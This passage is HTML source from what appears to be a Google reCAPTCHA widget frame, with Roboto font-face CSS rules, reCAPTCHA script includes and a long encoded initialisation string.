U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NaUtdmSFVbQQkOiwdcOYNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NaUtdmSFVbQQkOiwdcOYNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NaUtdmSFVbQQkOiwdcOYNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDYzTCrWDDqmksw6w5w6PDqCtHWHtRF8Kww4pMw7VSwrIYw4nDrSDCrQPClsKKwq/DlAI/ZsKowrvDjxkDfMO7w47Di8KXw6vDom/Cu1NUdsOPFcKnBMKxw4fDn8KxHxl4wofCjMO/[base64]/[base64]/CmiDDqcK4bsOLwq7CosOtw5DCo8Kww7pawrcqw4F3eADCggLDpF4VX8KtUsKYb8Kcw53DhApEw7BJbizCjwQPw4QOEArDjcK9wp7DqcK9woLDgwN4w7fCocOBIMOew49Qw5IhKcKzw5xLJMKnwrzDp0TCncKbw7vCggEJLsKPwohqBSjDkMKiHFzDisOtNEV/QB7DlV3Ci1p0w7QiZ8KZX8OKw7nCicKiMlvDpMOJwrLDlsKiw5dSw5VFYsKswpTChMKTw6LDslTCt8KjHxx7RGPDgsOtwoIiGTQewp3DpEt5fcKww6MYUMK0THfChS/[base64]/PMKvwp5xSB0kw6LClMOkIAjCucOUw5zCh23CvsKhHTshwoV+w7EqcsOmwodzcXXCnTNvw7Eva8OYIE3Cpw3Cmh3Cp2BoOsOtKMKTecOBNcOaY8Opw6swDUNpDQrCk8OGNx/DlsKmw7XDhkLCncOuw6lVRQDDo2jDq2BcwqcqVsKhb8ORwrlCf0IvfMOfwpxUc8KqXT3Dqg/DnzA7IT8kVMKlwr9PUsKiwoJawoNdw43CnmVfwrh9czHDq8OLU8O+DBrDjxEPGXPCsVvCsMOUZ8OhBw4ic1nDkMOJwq/DqQrCtzYBwpTDpgPDjcKwwrLDncOkPcO0w73DhcKXZicyGsKdw7zDiFkiw5XDuQfDm8KJHGjDnU1hfEkNw6jCq37Cj8Khw4XDvFpTwpwPw5hRwqIAbmvDiQjDp8K8w7vDsMKjbsKLXUBIbyzDosK1LxPDrXM+wofCslJkw447O3BneAUWwr/DoMKkHhAAwrnCrntYw74nwp/[base64]/w4TDuysgw4gJbl1MwqUyw5tNKHnDty/[base64]/DrzzDkFE9JTsRZWbDhMKIw59FcWMXw5jDgcKww5TCjF3Ch8OibmUXwqbDvEoLIsKewpjDl8Ovb8OwL8OTwqbDknVnMVzDpzjCsMO2wpbDmX/CksOnHRfCucKow6sJSFrCgm/DhCPDtATCsAcSw4PDq2ZFUjEzWMKRYz4ndQ3CvMKrS1cmTsOlFsONwpguw4NnbcKoOlolwq/CnsKPPzzDpMK8F8Kcw5RUwrM0dgtJwqjCnzHDhDdBw5p4wrkcBsO/wr1KQBTCssKySmkfw67DncKEw5XDo8OOwqTDmETDtirCkmnDqVLDtMK8e0TCjH1vHcKpw6Qpw73Cn1jCiMOUNFjDqGPCucOxWcOADMKEwoHCnmsgw7hkwqAQFMKhwp9UwqvDj3HDrcKdKkbCmSwDYcOTMnrDoyk7XGF3Q8O3wp/[base64]/[base64]/Dk8KUQFNHwpDCpXTCnMKYIMKFUHtzIjnDosO3w5vDo2/[base64]/[base64]/Cs17DtMKXwpfDssKAXThtw7HDnxXDtcKNw6PCsjbCuhQje2Row5PDuRTDrS5MLsOoYcONwrYRcMOFwpXCqcK/b8KZc1h4ajBZVsOZdMOMwq8mF2XDt8Kpwrt3GX9Zw4wqCBfCuG3DkGkew4jDmMOBFSjCjgI0XMOuH8OWw57DlFUSw45hw7vCoSNgAMOGwofCoMO/wrHDqMKow61kPcKxwrVFwqXDkEd7WFkHDcKMwozDocOtwoXCnMOHa3AEZlhFCsKWwrhIw6h0w7vDlcO9w6PCgU1dw7dtwpnDqsOFw73Cj8KbP00/wpUxIxs+wqnDkBh6wrhZwo/[base64]/CtgXDkMOuVcOMwr3CmAlLe1XDqnhCMsOMYcOBD1cxGjnDkU07SH3CiB8Cw7lpwqvCg8Oua8O/wrDCisOfwojCljxxIMKgcDTCmQQbwoXCncKGUyAdIsKKw6UOw6ogVxzDmMOpDMKTa2fDvB/DmMKRwoRPL3R6DG03w4p9wp92wp3DpsKGw4PClgDCqgJRasKLw4g8Iy7CncOrwq5idzIBwpAMacOnXiTCrQgYw5vDqhHCkWU/[base64]/[base64]/DjsKzLwYaGMOUDzkCwoXDmsOAwp1Fw6zDvDjDmHjChMKHMEjDpnAHPkZdelYcw7kow7rCrHDCicOPwr/DonsKwqXChmMMw6zCnAcKDCbCvEzDkcKtw6Esw6rCvMOJw7XDpMKZw4tfWm41LsKONVYZw7/[base64]/[base64]/wqXDqRrDgsKiBQPDo8KsdMKga8Oqw6HDv8OKTyHDpsOiw4HClMOcdsKfwp3DrcOEw7V8wpE8KCQ4w59gZnQ2VjHDjyLDicOyPMOATMOiw41IJsONMcONwphMwoHDj8Olw7/Dr1HDr8OMfsK6PjJIfELDpMOJHsOSw6zDmcKowrhAw7PDuU09BkrDhS8cXEM3OUoEw404DMKkwqFGEkbCrB7DisOlwrkNwrwoHsKqMlXDsQZxLcK0WkBow5jCscKTb8KcXyZ/wrFVVS3CkcO8PxnDp2QRwrTDvcKSwrd5w7PDs8OEd8O9bgPDvnvCucKXwqjCs1QNwqLDp8OMwofCkmgmwq90wqMlQ8KnLMKtwofDpXZDw5cVwpHDmDU1wqrDuMKmdgbDqcO0IcOhA0USKXrDjQ4/wqbCosOREMOww7vCg8KWUF81w4Fnw6A0bMODZMKlQWpZLcO9fSRtw6UgUcO8w6zCgw8OWsKmOcORJMKAwq87wrg/wqXDvsOfw7PCigw/ZEXCv8Kxw4UCw58uI3rCj0LCt8KKEQbDh8KxwqnCjMKAwqjDsR4Fcnk9w7AEwrTDuMO/w5YDHsO7w5PCnBlRw53Ct3nCrzfCicK6w5Yww6o9SEJNwoNhNMKOwqAHQWTCjjzDvEhFw4VcwpVLLk7DtTjDqcKXwpJINcOUwq3CmMOHcDolw6hlcjs8w5IIGMKRw7pkwq5Mwq41dsK5McKywphBV3prM3XCsBJmMC3DkMKSCMKeI8OYVMKFGUZJw5o/eXjDmynCv8K+w6zDtsOtw6wUGlvCrcO1LGrCjDhkHAULIMK+Q8KkUMKPwonCnDTCgcKEw5XDvBpAD3sQwrvDgsKWdcKqYMKXw7tkwo7Ck8KtJ8KewqMBw5TDsRgwQT9lw4bCtmFwScKqwr4cwo3Cn8OlcmMBfcKQBHbCkUjDnsO+EMKEOhfDuMOawrbDkD/[base64]/DpsOWIcKOGcOQK8Ofw5/Dk8KYw4EfwoDDgwQWwq7CkAXDqzVvw4UecsKdLgnCkcK/w4/DhsOZXsKuXsK9PEUNw4hnwoUKD8O/w77DtnPCpgRvNsOUDsOjwrDDssKIwqjCu8OuwrvCu8KCasOmFywEcMK2A2nDqcO0wqoIQRFPKWnDrMOrw4/DtzQew5QHw6xRUzzCl8Kww5nCoMKcw7thNMKtwoDDuV7DucKDGgwNwr7CokINGsO/[base64]/Dk8K+CQAawpPCgylSalNRw7PCuXc4EkXCvCDClk3CgsO5wpTDji3DhSzDisKWAl9WwqfDncKqwovDusO/CsKFw6sRbjvDvxkMwoHDs382W8KdY8KmTSvCl8OUCsObbsKhwq5Dw7rCv3LDqMKrX8K9RcOLwr88IsOIw4Jbw5zDo8OccEsAWsKjw69PdcKPWGjDr8OWwoxzTsKEw5zCvATCgD8QwoN2wrdnfcKqSMKqAlbDgF59KsKRwp/[base64]/w612w6/DqMKlN8KfIT4oVsKxV09fS8OIAMKaY8O0OMO8wpzDrkDDgMOYw4bCjHHDrQtMKWDCmCFJwqtyw6hkw5/[base64]/CtDzDlcOAw7Y/Fil4w70OYcOtb8KWG0oXKAXCvEHCnMOAKMOZNsOxeCrCkMOyTcO1dxDDihPDgMKxD8OOw6fDixMAFTkxwpfCjMO4w5jDt8KVw4HCocOmPBVWw77CuU3Dt8KywqUKWFjCpsOxYghJwo/DvsKVw6gnw7HCrhQxw60xw7JZalzDiCYvw7PDncO5CsKkw5dgPQx2JzrDssKYCW7CrMOwPEldwqLCtGFIw4/Cm8O5V8OXwoLCisO0VEQFK8Oswp8DecOKdHsCPsOOw5rCqMOdw6fCi8KfKMKQwrQuAMKwwr/CuQzDg8OUS0XDpAYXwotuwp3CgcK9woBoeDzDlsO0CQlVAX15wr/[base64]/Dn8KuwqV8N8OlVcKkwqvDkz/DhEPDrSB4SiQnOXHCmsKPLsKqBWV9Ak/[base64]/Ct8KtNWlew4DDuT1vw4/DlFUTw6TDn8OeVmXDgmzDl8KQL1suw4/CjsOjwrwLwrrCgMOywop2w6vCnMK3DEh/RVJLDsKPwqnDpyEUw4oWA3jDh8OdR8OFP8OXXj9pwrXDiz9GwqjDix3DkMOzw5UZSMOnw6ZTfsKiK8Kzw4kHw5zDpsOaWAnCpMKqw5/DtMOgwp3CkcKDRT0Xw7IIV3HCtMKYwpfCusOLw6bChMOrwpTDnyDCmXZLwo/Cp8K5IxUFQiLClWN5wpTDhsOUw5nDlX/[base64]/ClBAsB8O9wpxUeMKGSsKvbRNOZW05w6jDjcK3Q2NpTcKlwoQhw5Myw6UGJxZpeDdeB8KlN8OCwp7Do8OewprDsTnCpsOpMcKfXMKaPcKswpHDjMOWwqDDomzCtRt4I11rCQ3DhsO0acOFAMK1IMKwwqE0DUh8djHCjQLCqksPwpnDvGNGWMKiwqfDh8KAwrdDw7hzwq/DgcKUwrTCm8OiLcK9wpXDjMKQwpY0airCtsKbw67DpcOyKmbDvcKGwoHCg8KWfCnCvgQuwqwIJcOzwpLDtxlvw6gLY8OkUVoqSXdnwqnDo0IrBsOlQ8K1HUQ/e19NPMOmw6/CgcK/[base64]/Ci8OCBhdGw4HClMK2ZTh+wrPCvkbCtxpEHCjCqG4eIwzChU3CqTsUNm/CiMOuw5DCmBTDokUPH8Oew7c4CMKewqcqw4LCksOwDg8Zwo7CqULCnTrDonfCjSslV8OOMsOxw6giw6TDn0lTwpvCr8KKwoXCoyjCplIUPw3Cq8Ojw7gZJEhPD8Klw5vDqibDuTlaeQ/DhMKHw5nCksOwQsOTw7DDiyovw70YeWQdeXrDgMK0UsKDw70EwrTCiRLDlHHDqkJdcMKlQjMERF9jf8OGLcK4w77DuD/DgMKmwopPw5jDjHvCjcOTUcOCXsOGOHUfaX4vwqMuYCHDt8OtUm9vw6jDh3kcG8O3UBLDuEnDgjQ2JMOPYnHDjMO2w4XChWcbw5DCnVUoYMOHKg1+bkDCqsOxwrMRfm/Di8Kpw67DhsKWw7gNw5HDvcOUw4TDiCLDp8KYw7TDpzvCgcKxw6TDvsOeHhrDjsKyC8OCwpEyWcKpCcOvCcOKFVYPwq8XBMOzVEDDnXXDnV/CpsOweD3CvkPCjcOmwovDh23Cr8OAwpsyal8JwqhLw4U4w4rCscKDTsKlBsKiOQ/CmcKGVMOEbwNPw4/DkMKNwr3DhsK7woXDhMKhw6VIw5zCjsOLAsKxL8O8w6kRwqs/w5F7PlHDocKXYsK1w4g+w5tAwqcnEwdKw79Uw41FVMOKDHodwrDDrcO0wq/DncOkUl/Dk3TDu3zDm3/CoMOWGsOkClLCiMOcKcKpw4hQKjrDu2DDrjnCkSwSw7PCghEew6jCi8OfwrQHwq83FgDDt8KUwrp/BCkILMK+wrnClsOdA8ODGMKjwq0xNsOIw5bDl8KmFBFBw7fCri1hWD9bw4XCsMOlE8OBdzrDjn99wowIEk/[base64]/[base64]/DmcKiIMOnwrHDu8O9wqzCqBrCtkxKfWzDjsKaBWNYwr/DvMKxwp9Pw7vCkMOgwobCkURsA3hUwosHwofCnzsGw4oiw6cKw6/DqcOWBcKHVcKjw4nCpMOHwovCo3hkw5PCj8OOUhkmKsKjDGbDvTvCpQrCm8OcXMK0woTDm8KjVwjCvcK/w51+OMK3w6/Cj0PClsO1aEXCkW3DjyTDqEfCjMOiwrJUw4DCmhjCoUoVwpgJw7dGC8K4JcOGw5ZCw7tpw67CtQ7Du29PwrjDv3zCuw/DlDEow4PDgsKaw48EUy3DoDjCmsOsw6Yuw4vDvcKbwqzCs2bCpcKQw6bDq8Osw7ImOR7Cs1HDpQEIT2PDo0YXw4g8w5bCp3vClErCqMK7wo7CujohwprCosKowqw+X8Kswp5OMEXDgUIgHcKuw7EMw6bCrsOQwozDn8OFGADDvsK7wp/CiBTDg8KvIsKcwpzCl8KBwq7CkBEVI8KlbmlywrpdwrdTwrU9w7Rww4nDtWg1JsOJwoRJw55dC2g7wpHDoxPDrMKgwq3Dp2DDr8Ouw6nDk8O7SzZrN1ZGEGUdLMOzw4zDg8Kuw5xkcVIwAsOTwrp/YQ7DplNYSn7Dlh8IP3omwqrDocKMK24qw7hkwoZ1wrTCiAbDtMOJOSfCmMOWw4VJwrA3woN5w5nCrgRnLsK9fsOdwpsBw4pmHcObb3cPDWXDiXLDgMOaw6TDh31Zwo3ChVvDhcOHE3XCrsKnIcOlw51EGmfDuCUEZkjCr8KvecOAw50/wp16d3d9w5HCv8KuKMKowqxhwqbCpsKSacOmSAIsw7IibMKswq3ChxHCtcK4bsOGc1/DnWRWBMKWwpgmw5PDr8OGDXocLV5rwrF7wpIGC8Kow6c/[base64]/P3Y4Y8Kvw6YGw67Dh0vDoB0yw4/Co8OrwrRJD8KjJVXDv8O3D8OwcALCk2rDk8K7URxtJGjChMOXHnzCn8Oawr/DlynCjh/DqMKzwrJsJ3tXVcOgKkgFw4Aqwq0wXMKaw48fXELDpcKDwozDt8K6JMOrwr1WA07Ci0vCtcKaZsOKwqzDg8KMwrXCl8OgwpXCjTFbwpAYJUPDnR8NWEHDm2fCu8KYw5fDvGY/wrZywoAjwpYPesKBYsO5Jg7ClsKbw5ZmMh5SUsONNzUuQMKQwp5kaMO0L8KFd8K8cibDgHgsP8K+w4F8wq7ChcKZwpDDncKrby85wqtEJsOCwrrDqsKKMMKKHcKrw5Fkw5powrvDkXPCmsKbQ00jb1bDh2fCq289WWV+W1rDnRvCvErCjMOeBRA/acOcw7XDtlLDlAbDn8KRwq/[base64]/CncKDWMOeDxN8VsKuCE7CoT4kw7XDrwzDlXnCqgHDvjzDlFQqw77DpE/Du8KjGDIfNMKlwpN/w75nw6/DoRgmw71KcsKDRw7Cn8KoGcOLcH3ClTnDnTEiL2oVKMOsacOCw6wywp1WBcOJw4LDqHI7OlrDn8KMwpdXAMOVHzrDlsO8wpnCmcKmw6BFw4lTG3hhKl/CkiTCkj/Dk3vCqsKvfcOxecObDjfDr8OQTWLDpn5jTn/Do8KIdMOUwpkOPHk/VMOpT8KGwqRwesKSw7rCikAqNDnCnidUwoAUwqfCoFbDiAkXw6wrwrTDim7Co8KMFMKcw7vCmHdIwpPDrXhYQ8Kbc04Iw7t5w5oow6ICwoFLTMKyLsOBU8KVesOsdMONw7LDm0PCoV7Cm8KHwoDDl8KncmbDkhYpwr/CucO+wpnCo8KEFDRIwoECwrfDoQQwAcOcw5/[base64]/[base64]/[base64]/Cv8O6w44ww5sVCBbDsMKECxBxwpPCl8OswonDs8KMwrFZwrbDhsKGwr0Kw63DqMOvwqHCncOucxk2ShPDmsKaM8KIZX/[base64]/Dl3bCjsKseMK6X8KQw5XDsnlQMiotwoHCqsOmcMOrwqs6E8O3QArCu8KTwprCkDjCmMO1w6/CocOvT8OlZAAMUsK1MX4JwpFzwofCojNQwo5owrMTXy3DoMKuw7lTEsKOworCmy5zdMO1w4DDmH/CrzUEwogYwp4vUcKPSzhuwpnDlcKVTiNyw6NBw47Dsj9SwrHCmwscaCrCtCw8OMKYw4LCnmNCCcOVYR8ICsOLGykuw7DCq8KRAiHDhcOywoPDsFMXwoLDjMOAw6oZw5DCvcOZA8O9Ow9SwrbCmw/DiFs0woXCtzNCwojDoMKeRwkDCMOpDi1lT2/DjMKnd8KkwonDoMO0ag8mwo94X8KFVcOWO8O2BsOkSsOCwq/DtMKaKnnCiAkKw4PCrcOkTMODw4Ruw6zDjcO4OBtnQsKJw73CucOYYyYbfMOVwrNTwpDDs27ChMOGwqF3RsKSfMOQFcK4w6jCo8O7WG91w7Itw4gvwobCjhDCssKcEMO/w4PDpSEJwoFfwps9w5cAw6HDvXrDninDo1dqwr/[base64]/Dt1hLwozCssKuw4xOZirCncOkWMKewpPCjCrCmxg5woIMwqIPw5FlFSrCimQTwpPCr8KQMsKhGG3Dg8KxwqYzw7TDsg5ewq1aZQrDvVHCgzlFwo0aw68jw4Z4M17CucOvwrAeZBc/[base64]/DvcKfM8K1wq0Mw5/DqMKtJQwSP8KxHTfCkcO3wqQ/w61PwoswwpvDpMOIZMKKw5DDp8K/wpgXVknDp8Kow43CrcKvOi9nw6/DocK5TV7CoMK5w5jDosOlw7TCr8OJw4Q0w6fCm8KIe8OEJcOABCHDvH/CrMKFagHCl8OSwo3Dh8OlO2kBKVgMw6lHwpRuw5dHwrx+JmnCrkDDvj3CkGMOScOzOiEbwqEHwoXDniLCmMKrwotMEcOkfAzDgkTCkMKmdQ/DnEPCvUYQR8OQBSMifA/Ds8O5w4xJwqstC8KpwoDChH7CmcO4wp0kwo/CilTDgAYVXBrCqWs0WcO+LcKaAsKVasOyOsKATHzCpMO7N8O2wo/[base64]/[base64]/DgF8BwpAiLMO+w5DCssOuw6xiw4RXwpzCtMOhK8Kew4lrXCrDmcOdGMOLwr0yw5hAw5bDgMOqw509wrXDpsKbw4NSw4nDo8KSwpPCi8K/w5VwLVzDpMODBMO7wprDkVtqwrTDgldlw7gaw5wCN8Kvw6wFwqxrw7/CighmwojCncOUeXbClEgLMjopw7NRMcKqTgocw4UYw6bDqsOlLsKdX8KibBDDgsOrPTzCvcOvDXc4KsKgw6DDugLDo0s7fcKlN0HDkcKecD5STMKHw5/CuMO2NU1twoTDvUTDhsKLwpHDksOhw7AuwrbDpSUBw7ZPwqx0w4JsVgrDssKQwrc8w6JxEWdRw6hFLsKUw7nDkysFIMOvCMOMPcKgwr7CisOxA8Khd8Oxw5vCpiXDq0TCuz/Cq8KfwpDCqsK3HlvDtxlKbsOFwo3CqmxbWQNKOHx0ecKnwrp1L0MOFEI/[base64]/bVMyYmTDt0zCtBXComQxDlrDocO2wrbDvMOAZBvCozbCqsOfw63DmhzDuMOXw41dfAHDnHlzNkDCi8K0dTRUw5HDt8KQTl8zV8OrQzLDlMKyWjjDh8Kjwq8mJ2tDTcKRA8KtAktMAFvDglzCtioow6nDpcKjwopYdy7Ciw9cPsOGw6bDqm/CkV7ChcOaacKGwq9CBcKTD1ptw45ZWsOLCRVLwrPDn1ZtI35hwqzDuEgjw589w6tBJ1dIaMO8w5lZw4R/DcKIw5gGFsOKKcKVDSnDocO3ZgtGw4fCgsO4fxkGFjPDrsKzw4VlDxEaw5USwovDvcKhccO4w4AVw4jDhXfCmMKsw5jDjcO7QMKDfMK5w4bDisKPY8KXTcO5woDDrD7DmmfCjQh7Pi/Du8O9wp3DiyjCnsOLwpFAw4nCv08Mw7jDohUzUMKhZmDDlXrDkWfDthbCl8KCw50WWcKnScOODsK3H8OzwoLDnMK7w7psw65Xw7g8Tj7DjkHDmMKpR8KBw5xRw7HCunXDp8OWX00NA8KXasK